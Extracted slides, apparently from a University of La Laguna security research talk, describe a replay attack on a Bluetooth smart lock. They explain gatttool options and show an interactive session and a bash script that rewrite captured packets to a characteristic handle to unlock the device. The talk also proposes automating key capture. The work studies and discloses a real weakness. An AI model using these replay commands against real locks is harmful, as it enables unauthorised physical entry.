

#### **Gatttool**

Permite manipular dispositivos Bluetooth:

#### Argumentos

-i. Specifies the name of the Bluetooth device installed on the system.

-b. Specifies the MAC address.

-characteristics. Shows all the associated handles and their properties.

-char-read. With this command we can read the characteristics of the connected device. For example, read the value / descriptor of a handle

-char-write-req. This command is used to make a write request to the device, which will be used later.

-a. Reads or writes the specified handle characteristics.

-n. Contains the value to be sent in the write request.

\$gatttool -i hci0 -b AC:9A:22:60:8F:7E -I

[] [AC:9A:22:60:8F:7E] [LE]> connect

[CON] [AC:9A:22:60:8F:7E] [LE]> char-write-req -a 0x0019 -n ef00214e420ed2603b0097f74644bd69894f867d

[CON] [AC:9A:22:60:8F:7E] [LE]>

Characteristic value was written successfully



#!/bin/bash sudo hciconfig hci0 down sudo hciconfig hci0 up sleep 2

gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-req -a 0x0019 -n ef00214e93c7c4603b009d47b9a44c6bd5386272 gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-reg -a 0x0019 -n 8eaf5aee126d0f84148e12d47b74db517e18c194 gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-req -a 0x0019 -n 91e4ae93853752a0c062c1f339ebbbcbeb9d01 gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-reg -a 0x0019 -n ef00234e420ed2601b007570512b8f7a9c1f3557 gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-reg -a 0x0019 -n b9d1c3d50b3e01 gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-req -a 0x0019 -n ef003175420ed2601b00296b72d64ad5c640575d gatttool -i hci0 -b AC:9A:22:60:8F:7E --char-write-req -a 0x0019 -n bb2562ea8baa00



#### sleep 2

# ANÁLISIS DE SEGURIDAD



# CONCLUSIONES Y TRABAJOS FUTUROS

#### **Conclusiones**

- Se ha investigado detalladamente cómo es el proceso de apertura de la puerta y qué información se envía a través de los dispositivos implicados.
- Se ha probado la réplica de paquetes obtenidos con la intención de desbloquear la cerradura.
- Se ha logrado verificar que no todas las cerraduras inteligentes tienen el nivel de seguridad que indican los fabricantes a los compradores.

#### Trabajos Futuros

- Se puede optimizar el script de bash realizado o incluso crear un nuevo programa que recoja automáticamente las claves enviadas, ahorrando así mucho tiempo en el ataque.
- En esta primera investigación sólo se contempla un método para desbloquear la cerradura, no obstante, pueden existir o crearse muchos más procedimientos que permitan su desbloqueo a partir de otra información u atacando otro punto de la conexión.



### Vídeo Demostrativo



# Gracias

Jezabel Molina Gil Prof. Ayudante Doctor

Departamento de Ingeniería Informática y de Sistemas. Tel. (ext. 6686)

Escuela Superior de Ingeniería y Tecnología Unviersidad de La Laguna

[jmmolina@ull.edu.es](mailto:jmmolina@ull.edu.es)

CREDITS: This presentation template was created by [Slidesgo](http://bit.ly/2Tynxth), including icons by [Flaticon](http://bit.ly/2TyoMsr), infographics & images by [Freepik](http://bit.ly/2TtBDfr) and illustrations by [Stories](https://stories.freepik.com/?utm_source=slidesgo_template&utm_medium=referral-link&utm_campaign=slidesgo_contents_of_this_template&utm_term=stories_by_freepik&utm_content=stories)

